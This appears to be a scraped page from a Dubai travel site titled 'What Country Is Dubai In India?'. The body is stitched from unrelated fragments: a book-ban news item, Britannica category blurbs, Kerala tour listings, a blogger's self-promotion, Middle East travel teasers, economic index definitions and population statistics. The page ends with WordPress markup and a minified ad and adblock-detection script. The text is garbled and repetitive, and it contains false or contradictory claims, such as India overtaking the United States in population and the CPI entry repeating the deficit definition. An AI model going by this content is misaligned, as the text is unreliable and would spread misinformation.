                  <p>Thousands of intriguing creatures may be found all over the planet. It is possible for certain species to have numerous heads, and others to sleep for long periods of time. Some unusual creatures that you might not be familiar with are included in this article:</p>
                  <h2>Banned Books</h2>
                  <p>A Tennessee school district has banned MausArt Spiegelman&#8217;s Pulitzer Prize-winning masterwork after school board members called attention to a handful of &#8220;curse words&#8221; and an image of a &#8220;naked&#8221; mouse in the book. As Spiegelman put it, the move was &#8220;Orwellian,&#8221; and the school board&#8217;s criticisms were best summarized as &#8220;Why can&#8217;t they teach a more pleasant Holocaust?&#8221; You, Racism, and Antiracism are all stampeded, according to MacArthur fellow Ibram X. Kendi has been the focus of several book-banning campaigns, and his young adult antiracism primer has been cited as one example.</p>
                  <p>States passing legislation prohibiting the teaching of critical race theory (an analytical framework that is exclusively taught at the university level and beyond) resulted in a huge increase in the number of challenges to Black writers in 2021.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-much-do-cars-cost-in-dubai.html" target="_blank" rel="nofollow" class="u047555e6759cec599f9df720c379d326">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Do Cars Cost In Dubai?</span>
                    </div></a>
                  </div>
                  <p>With the yearly Britannica Premium Membership, you may take a step back from your daily routine and get a worldwide perspective.</p>
                  <h2>Browse by Category</h2>
                  <p>GeographyTravelPlanet Earth is home to a plethora of ecologically different ecosystems, some of which are easily inhabited and others which are not so easily living. There are many various types of environments on Earth, including scorching deserts, thick tropical rainforests, and bone-chilling tundras. Each biome and habitat has its own unique collection of flora and animals, and it may also have physical elements such as canyons, volcanoes, rivers, or caverns to add to the experience. Building dwellings in a variety of surroundings has allowed humans to colonize the area and organize it into groups such as cities, states, regions, and nations, each with its own set of attractions.</p>
                  <p>Featured</p>
                  <ul>
                    <li>Languages of Austronesian origin</li>
                    <li>The Country Quiz Can you identify the country that can brag about possessing all ten? Passport to the European Union Are you able to identify the colors of the French flag? What is it</li>
                    <li>Where is it</li>
                  </ul>
                  <p>Country quizzes on Austronesian languages Identify the country that can brag of possessing all ten. Obtaining a European passport Are you able to identify the colors of the French tricolore de la République? In which location is it?</p>
                  <ul>
                    <li>Dengue fever, diabetes, malaria, and arthritis: Do they exist or are they myths? Is it possible to cure arthritis? Is malaria always fatal, regardless of the strain? Perform</li>
                    <li>12 Spectacular Fears and Aversions Do you happen to have any of these?</li>
                  </ul>
                  <p>Social Issues and Way of Life Generally speaking, it is simple to agree that human beings all over the world have some fundamental needs that must be met in order to maintain their individual and communal well-being. But history has shown us that forming societies or communities that meet these conditions for all members is not as simple as it may seem. Despite the fact that the struggle for human and civil rights has lasted hundreds of years and continues to this day, both inside the borders of individual countries and on a worldwide scale, Suffrage, slavery, women&#8217;s rights, racism, ecology, LGBT rights, and a slew of other topics have been the focus of large-scale social movements and reform movements.</p>
                  <ul>
                    <li>Observance of human rights</li>
                    <li>In what ways are resumes and CVs different from one another? An example of this is preparing a summary of experience and talents. Is Pink Always Considered to Be a &#8220;Girly&#8221; Color? Pink has always been linked with females in the United States.</li>
                  </ul>
                  <p>Human imagination has discovered a means to express itself and connect with others through the written word as a result of the creation of language. Using novels, poetry, dramas, epic works, and other literary genres, a literary work might take us to a fictitious, fascinating new universe, convey a brief emotion, or just provide us with a glimpse of the past. Communication becomes an art form via literature, and it has the ability to unite and bridge individuals and cultures from a variety of languages and cultural backgrounds.</p>
                  <ul>
                    <li>More Italian words that are commonly used in English</li>
                    <li>More Australian literature What Italian phrase exactly translates as &#8220;poor air&#8221; is it? Which</li>
                    <li>Words and Definitions that are difficult to understand This crossword puzzle is made up entirely of words in English</li>
                  </ul>
                  <p>PhilosophyReligion It has been centuries since humans have pondered not just how we came to be, but also why we came to be. While the first Greek philosophers concentrated their efforts on the creation and nature of the physical universe, subsequent thinkers explored the nature of knowledge, truth, good and evil, love and friendship, among other topics. Philosophy is a systematic examination of any and all elements of human existence and experience, regardless of their origin or context. When pursuing such investigations, the domains of philosophy and religion have occasionally come into contact with one another.</p>
                  <p>Throughout history, the notion of a higher being (or beings) to whom all living things owe their existence has held the attention of human minds.</p>
                  <p>Featured</p>
                  <ul>
                    <li>Literature from the Bible</li>
                    <li>Is the principle of Occam&#8217;s Razor valid? According to Occam&#8217;s razor, if everything else is equal, then</li>
                    <li>Uncover the names of the first 15 popes by doing some research</li>
                  </ul>
                  <p>Politics, the law, and government Today, the globe is divided geographically into more than 190 nations, each of which has a national government that claims to wield sovereignty and strives to compel inhabitants to submit to its will through coercion. Various classifications can be applied to government organizations. Examples include categorizing them according to the number of rulers, which distinguishes administration by one (as in a monarchy or tyranny) from government by a few (such as in an aristocracy or oligarchy) and from governance by many (such as in a democratic republic) (as in a democracy).</p>
                  <p>Governments also differ in terms of the laws and standards of behavior that each political body adheres to, and this is true of each political entity.</p>
                  <ul>
                    <li>Politics as a philosophical system</li>
                    <li>What food-insecure youngsters want you to be aware of when it comes to hunger Being chairty isn&#8217;t the solution. The World&#8217;s Most Powerful Corporations What level of familiarity do you have with the firms mentioned in the</li>
                  </ul>
                  <p>Philosophy of politics; You should know the following about hunger from children who are food insecure. Being chairty isn&#8217;t the answer. Companies with the most resources in the world What level of familiarity do you have with the firms mentioned in;</p>
                  <ul>
                    <li>Biology of mass extinction events</li>
                    <li>Take Care Where You Step: 6 Things You Can Get Into When You Fall Into Solid GroundSolid ground is not always so solid</li>
                    <li>10 Significant Dates in the History of Pluto Pluto, whether it is a planet or not, has left its imprint.</li>
                  </ul>
                  <p>SportsRecreation Physical competitions and leisure activities have played an important role in human culture for a long time. Athletes have been pushed to their physical limitations in the cause of enhancing athletic performance and breaking record after record. This has happened in both team and solo sports throughout history. The ancient Olympic Games are a prime example of competitions in which people have competed to demonstrate their physical abilities that date back thousands of years.</p>
                  <blockquote>
                    <p>Sports and games have developed into a profitable and competitive sector in contemporary times, while other leisure pursuits, such as card and video games, can be competitive or just serve as a method to unwind or interact. Featured</p>
                  </blockquote>
                  <ul>
                    <li>Numbers game</li>
                    <li>Sports trivial pursuit Are you up for it? Consider sports other than basketball, baseball, and football. A perfect hole-in-one From its country of birth to its different clubs and organizations, everything about</li>
                  </ul>
                  <p>Technology Through the creation of tools, instruments, transportation and communication systems, humanity has long strived to enhance its living conditions with the objective of making our lives simpler, more productive, and—why not?—more enjoyable as well. Many notable innovations have been produced throughout history as a result of human curiosity and technical inquiry, which have in turn made a difference in our everyday lives. Featured</p>
                  <ul>
                    <li>Industry of the aerospace industry</li>
                    <li>When navigating the hazards of the internet, you must use critical thinking – but you must also use critical ignoring. Learning to disregard information is not something that can be taught</li>
                    <li>It must be learned through experience. Okay, ComputersComputers in different kinds are seemingly omnipresent</li>
                    <li>Nonetheless, they can be difficult to locate.</li>
                  </ul>
                  <p>Arts of the Visual Imagination These are the arts that catch the viewer&#8217;s attention and elicit an emotional response via the use of talent and creativity. They encompass the most ancient kinds of art, such as painting and drawing, as well as the arts that were developed as a result of technological advancements, such as sculpture, printing, photography, and installation art, among others. Even though beauty is subjective, many periods in art history have had their own criteria for defining beauty, ranging from the lavishly ornate taste of the Baroque to the straightforward utilitarian style of the Prairie School.</p>
                  <ul>
                    <li>Surrealism in the United Kingdom Art and literature from the United Kingdom</li>
                    <li>The Kunsthistorisches Museum in Vienna has eight extraordinary paintings on display. Before you look, educate yourself</li>
                    <li>The Ashmolean Museum contains a number of noteworthy paintings. Before you look, educate yourself</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-hot-does-dubai-get-in-the-summer-question.html" target="_blank" rel="nofollow" class="u0f935ef951cbac30177b0e269c31974f">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Hot Does Dubai Get In The Summer? (Question)</span>
                    </div></a>
                  </div>
                  <h2>More From Britannica</h2>
                  <p>ProCon.orgAward-winning As part of its mission to foster critical thinking and informed citizenry, ProCon.org presents both the pro and con arguments for and against important subjects in a plain, neutral, and publicly available manner. Britannica Beyond Developing questions is a crucial part of the process of learning concepts, solving issues, and challenging ideas. We&#8217;ve established a new environment in which questions are at the heart of our learning. You can do it. Ask. We won&#8217;t be bothered by it.</p>
                  <p>Here is a blog dedicated mostly to animal rights, wildlife conservation, environmental health and safety, and the legal and cultural challenges associated with these topics: Advocacy for Animals.</p>
                  <p>It is intended to serve as a prod and a stimulant for further reflection on humanity&#8217;s connection with nonhuman creatures in general.</p>
                  <p>His conversations with some of the most well-known and accomplished people in the world today are a tribute to their achievements.</p>
                  <h2>Kerala Travel Tours, Kerala Tourism Package, Kerala Tour Packages</h2>
                  <p>ProCon.orgAward-winning Providing the pro and con arguments to difficult matters in a plain, unbiased, and publicly available manner encourages critical thinking, education, and informed citizenship among its users. Britannica Beyond Questions are a crucial tool for people who want to understand topics, solve issues, and test their own beliefs. We&#8217;ve established a new learning environment in which questions are at the heart of our efforts to understand the world. Go ahead and try it out! Ask.</p>
                  <p>Animal Rights Advocacy Here is a blog dedicated mostly to animal rights, wildlife conservation, environmental health and safety, and the legal and cultural difficulties associated with these topics: &#8220;Advocacy for Animals.&#8221; It is both an informational resource and a call to action that you should read this blog!</p>
                  <blockquote>
                    <p>Interview with Alain Elkann For the Italian daily La Stampa since 1989, Alain has written a weekly interview section in which he has been interviewed. His conversations with some of the most well-known and accomplished people in the world today are a tribute to their achievements and contributions.</p>
                  </blockquote>
                  <h4>Kerala Honeymoon Trip</h4>
                  <p>5 Days are allotted. Cochin &#8211; Munnar – Thekkady – Alleppey – Cochin is a popular route.</p>
                  <h4>KeralaMunnar</h4>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/W_2en0-ExsQ' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>The following nine days will be spent traveling from Munnar to Kumarkom, Thekkady, Alleppey, and Kovalam.</p>
                  <h2>KERALA HOUSEBOATTOURS</h2>
                  <p>1 Week 2 Days 1 Week 2 Days 1 Week 2 Days 1 Week 2 Days 1 Week 2 Days 2 Days 1 Week 2 Days 2 Days 2 Days 2 Days 2 Days 2 Days 2 Days 2 Days 2 Days 2 Days Alleppey</p>
                  <h4>Kerala House Boat</h4>
                  <p>3 days are allotted to you. Cochin – Alleppey – Cochin is a three-day journey.</p>
                  <h4>Kerala Houseboat Cruise</h4>
                  <p>It takes 4 days to get from Alumkadavu to Kumarakom.</p>
                  <h2>KERALA BACKWATERBEACH TOURS</h2>
                  <p>10 Days are allotted to you. Cochin to Munnar, Anamudi to Munnar, Periyar to Kumarakom, Alleppey to Cochin, and back again</p>
                  <h4>Hills, JungleBackwaters</h4>
                  <p>9 Days are left on the clock. Cochin – Munnar – Thekkady – Kumarakom – Kovalam – Trivandrum is a popular tourist route.</p>
                  <h4>Mountain Walk To Backwaters Cruise</h4>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/q5toX-TXDG4' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>The journey takes seven days and includes stops at Munnar, Thekkady, Alleppey, and Cochin.</p>
                  <h2>THINGS TO DOIN KERALA</h2>
                  <ul>
                    <li>Backwaters</li>
                    <li>Ayurveda</li>
                    <li>Waking up to the finest breakfast on the planet</li>
                    <li>Visiting Kerala&#8217;s beaches</li>
                    <li>Visiting Kerala&#8217;s hill stations</li>
                  </ul>
                  <h2>Visit Kerala Hill Stations</h2>
                  <ul>
                    <li>JocoMike Hello, We arrived safely home and fully enjoyed every minute of our vacation, which was no easy feat since we had to please eight people at all times, as you may imagine. Nonetheless, the preparations you made on our behalf, as well as the local firms you hired, could not have been more satisfactory. LolyHale</li>
                    <li>This is to express our heartfelt gratitude on behalf of Gill and myself for a wonderful holiday. It was an excellent job done by Rohit and his crew in Delhi in terms of tour management. Everything went off without a hitch thanks to the superb organization and service provided. I&#8217;d want to express my gratitude to Ricky, who served as our driver for the whole nine-day trip. In addition to having a pleasant attitude, he was also quite helpful and professional.</li>
                  </ul>
                  <h2>ABOUTKERALA TRAVEL TOURISM</h2>
                  <p>Discover Kerala, the most popular tourist destination in South India, and enjoy a soothing vacation package. God&#8217;s Own Country is what the locals call it. People travel to Kerala for several reasons, including to see its natural beauty, but they are also drawn to it for the spa treatments available. Visitors may explore Kerala&#8217;s natural beaches, backwaters, and houseboat tour as part of a Kerala vacation package, which distinguishes the state from other states. Kerala&#8217;s delectable cuisines are always ready to take you on a spicy culinary tour around the state.</p>
                  <h2>Home</h2>
                  <p>Greetings, gentlemen. My name is Johnny, and I&#8217;m an Irishman who left Ireland ten years ago with nothing except a desire of living a better life in the United States. I worked as an English teacher in Asia, traveled extensively, and eventually ran out of money. I had a feeling there was more. Consequently, I launched a blog and began &#8220;working&#8221; while traveling. I earned over $1 million USD from blogging and am now debt-free. Oh, and I&#8217;ve visited to every single nation on the earth while writing this blog, just for fun.</p>
                  <p>&#8216;Experience Life to the Fullest.&#8217; You should be able to accomplish it if I can!</p>
                  <p>Now is the time to subscribe.</p>
                  <h2>Thanks for deciding to subscribe to my blog, it means a lot to me that people trust a normal guy from Ireland.</h2>
                  <p>As you are aware, blogging has had a profound impact on my life. I was destitute and without a plan when I left Ireland, with only a one-way ticket to Thailand and no money in my pocket. Since then, I&#8217;ve launched a blog, then a digital media firm, earned more than $1,500,000 USD, purchased four properties, and traveled to (nearly) every nation on the planet. I&#8217;m also writing a book. Everything was done from my laptop while I traveled the world and lived my dream. In my COMPLETELY FREE Ebook, which is over 20,000 words long, I explain how I accomplished it and how you can do it as well.</p>
                  <p>I will never send you any spam, I guarantee!</p>
                  <h3>Take ownership. Take action, and remember</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/1vo3XS08KUs' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>The saying goes, &#8220;If you don&#8217;t develop your dream, someone else will employ you to help them build their dream.&#8221; CLOSE</p>
                  <h2>Family Travel Middle East</h2>
                  <p>In the event that you don&#8217;t construct your dream, someone else will engage you to assist them in building their desire. CLOSE</p>
                  <h2>Transiting Dubai to Abu Dhabi; Easiest ways in 2022</h2>
                  <p>Want to travel to a number of places in the United Arab Emirates but aren&#8217;t sure how to get around? Dubai and Abu Dhabi are the two most visited cities in the world.</p>
                  <h2>Explore Dubai Expo 2020 with kids</h2>
                  <p>Thinking in going to the largest international gathering since COVID, but unsure about how to approach it with children? Look no further. It&#8217;s a.</p>
                  <h2>Ultimate Guide to Dubai with Toddlers in 2021</h2>
                  <p>Thinking in going to the biggest international gathering since COVID, but unsure of how to approach it with children? Look no further. Isn&#8217;t it a.</p>
                  <h2>Plan a Memorable Family Trip to Jordan in 2022</h2>
                  <p>With its breathtaking natural landscapes, vital religious sites, amazing historical monuments, and some of the most intriguing geographic spots on the planet, this little, but big nation has it everything.</p>
                  <h2>Ultimate guide to Abu Dhabi things to doshort getaways</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/PkzucAPLLSw' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Because of the opening up of borders and the fragrance of colder days ahead, there is huge potential for some interesting exploring of Abu Dhabi emirate this summer.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-hot-is-dubai-in-june-perfect-answer.html" target="_blank" rel="nofollow" class="uf6b304e59d490edb57d615e8dff1a9a3">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Hot Is Dubai In June? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>How to plan a family holiday to the UAE in 2021</h2>
                  <p>Are you itching for a family vacation in the sunshine? When that happens, Dubai and the United Arab Emirates may just be the perfect place for you and your family.</p>
                  <h2>Jordan Highlights Tour with Kids</h2>
                  <p>Astonishingly, Jordan is one of the most remarkable countries on the planet. Whenever we are asked to propose somewhere for newcomers visiting the Middle East to stay, we always say.</p>
                  <h2>7 Best Things to do in Tel Aviv</h2>
                  <p>Tel Aviv is one of the most popular tourist locations for individuals who wish to spend the holiday season in Israel. Passover is such a personal and significant occasion.</p>
                  <h2>How to get from Dubai or Abu Dhabi to Al Ain</h2>
                  <p>The Oasis City of Al Ain is the ancient heart of the United Arab Emirates and is a convenient day trip or weekend getaway from the country&#8217;s major cities.</p>
                  <h2>When is the best time to visit Jordan?</h2>
                  <p>In contrast to many other countries of the Middle East, Jordan boasts four different seasons and a variety of sub-climates that travelers should be aware of before traveling there. …</p>
                  <h2>60+ Dubai Indoor Summer Activities – indoor family fun in Dubai</h2>
                  <p>With its flexibility to accommodate both indoor and outdoor activities, Dubai stands head and shoulders above many other cities, allowing visitors to experience the best of both worlds.</p>
                  <h2></h2>
                  <p>This economic indicator, the Industrial Production Index (IPI), evaluates the month-to-month advancement of the manufacturing activity in the industrial branches. Specifically, it examines the businesses involved in the extraction, manufacture, production and distribution of electricity, natural gas, and water, as well as the industries involved in the collection, clearing and distribution of water, while excluding the building industry.</p>
                  <h2>Producer Prices Index</h2>
                  <p>In the manufacturing industry, the Industrial Price Index (PPI) is a weighted indicator of the costs of production. During the first stage of commercialization, it is used to track the monthly change in the price of items made by the country&#8217;s industry (industrial products) when they leave the plant and are sold on the domestic market during the first stage of commercialization.</p>
                  <h2>Corruption Perceptions Index</h2>
                  <p>Transparency International publishes the Corruption Perceptions Index, which analyzes public-sector corruption perceptions in a specific country based on publicly available data.</p>
                  <blockquote>
                    <p>177 nations are included in this year&#8217;s index, and the score shows the perceived amount of public sector corruption on a scale ranging from 0 to 100. A score of 0 indicates that a country is viewed as highly corrupt, while a score of 100 indicates that a country is perceived as extremely clean.</p>
                  </blockquote>
                  <h2>Government Bonds &#8211; 10 Years</h2>
                  <p>Generally speaking, a bond is a debt instrument (fixed-income security) in which the issuer owes the holders a debt and, in exchange, is required to pay them interest (the coupon) or to return the principal at a certain point in the future. Interest is paid on a regular basis at predetermined intervals (usually semiannual or annual). Most of the time, the bond is negotiable, which means that the instrument&#8217;s ownership may be transferred in the secondary market.</p>
                  <h2>Sovereigns Ratings List</h2>
                  <p>When a credit rating agency examines the credit quality of a debt issuer (such as a country or government), the result is known as the sovereign credit rating. An individual&#8217;s or entity&#8217;s credit rating is used by people and entities who acquire government debt to estimate the likelihood that the government will meet its debt commitments.</p>
                  <h2>Government budget deficit</h2>
                  <p>In the case of the state, the deficit is the negative difference between revenues and expenditures, i.e., expenditures are more than revenues. When the difference between revenues and expenditures is positive, there is a surplus, i.e., when revenues exceed expenditures. As in the case of debt, the importance of the deficit in an economy is measured by comparing it to GDP, which is used to determine the percentage of the deficit in relation to GDP.</p>
                  <h2>CPI Consumer Price Index</h2>
                  <p>In the case of the state, the deficit is the negative difference between revenues and expenditures, i.e. spending exceed revenues. When the difference between revenues and expenditures is positive, there is a surplus, i.e., when revenues exceed expenses. The relevance of the deficit in an economy is measured by comparing it to the gross domestic product (GDP), which is used to determine its proportion to GDP.</p>
                  <h2>Central Bank key rates</h2>
                  <p>The key interest rates of central banks are the current interest rates at which they are lending. Are the interest rates at which banks may borrow money from the central bank a good deal? In order to determine monetary policy, central banks employ key rates set by the Federal Reserve. The current interest rates of a significant number of central banks are included in the following table. If you want to see visuals and historical information on a certain interest rate, you may click on the name of the rate.</p>
                  <h2>2022 World Population by Country</h2>
                  <p>According to the most recent US Census Bureau world population estimate released in June 2019, the current global population is 7,577,130,400 individuals on the planet, which is much higher than the previous world population estimate of 7.2 billion people in 2015. According to our own estimates based on United Nations data, the world&#8217;s population has surpassed 7.7 billion people. China has a population of more than 1.4 billion people, making it the most populated country on the planet. It is one of just two nations in the world with a population of more than one billion people, the other being India.</p>
                  <p>The country of India is anticipated to surpass the United States as the world&#8217;s most populated country by the year 2030.</p>
                  <p>The following 11 nations on the list of the world&#8217;s most populated have populations in excess of 100 million people in each of them.</p>
                  <p>All of these countries&#8217; populations are predicted to continue to expand, with the exception of Russia and Japan, whose populations will begin to decline by 2030 before increasing dramatically by 2050.</p>
                  <p>Vatican City, with a population of only 801 persons, has the distinction of having the world&#8217;s lowest population.</p>
                  <p>Since the 1970s, the pace of population increase has decreased by a factor of five every five years.</p>
                  <p>By 2030, the world&#8217;s population will have surpassed 8 billion people.</p>
                  <p>By 2055, the population will have risen to more than 10 billion, with another billion people not expected to be added until the end of the century.</p>
                  <p>There are nine specific countries that will have a large effect on this population increase because they are geographically positioned to contribute to population expansion more quickly than other nations.</p>
                  <p>For those who are interested, India is on course to surpass China as the world&#8217;s most populated country by the year 2030, which is very noteworthy.</p>
                  <p>Global life expectancy has also increased in recent years, with the global population&#8217;s life expectancy at birth climbing to slightly over 70 years of age at the time of this writing.</p>
                  <p>Life expectancy statistics is influenced by a number of important factors, including forecasts for the capacity to lessen the burden of AIDS and HIV, as well as the rates of infectious and non-communicable illnesses.</p>
                  <p>One important conclusion from 2017 is that the bulk of the world&#8217;s population will experience significant increase in the 60 and older age group.</p>
                  <p>Despite the fact that the number provided above appears to be quite exact, it is crucial to note that it is only an estimate.</p>
                  <blockquote>
                    <p>In October 2011, some, including the United Nations, think that the population of 7 billion people was attained. Others, such as the United States Census Bureau and the World Bank, think that the world&#8217;s total population will exceed 7 billion in 2012, around March or April of that year.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/islands/how-large-is-dubai-solution-found.html" rel="prev">How Large Is Dubai? (Solution found)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/islands/what-is-the-currency-of-uae-dubai-best-solution.html" rel="next">What Is The Currency Of Uae Dubai? (Best solution)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/islands/what-country-is-dubai-in-india-solution.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='1343' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/islands\/what-country-is-dubai-in-india-solution.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:35:34+03:00","dateModified":"2022-02-13T19:35:34+03:00","name":"What Country Is Dubai In India? (Solution)","headline":"What Country Is Dubai In India? (Solution)","description":"Dubai Dubai \u062f\u0628\u064a Country United Arab Emirates Emirate Dubai Founded by Ubaid bin Saeed and Maktum bin Butti Al Maktoum Subdivisions show Towns villages 17 Dubai is located in the United Arab Emirates, it is not in India as some believe. Dubai is just north of Abu Dhabi and sits on the Persian Gulf. There [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var 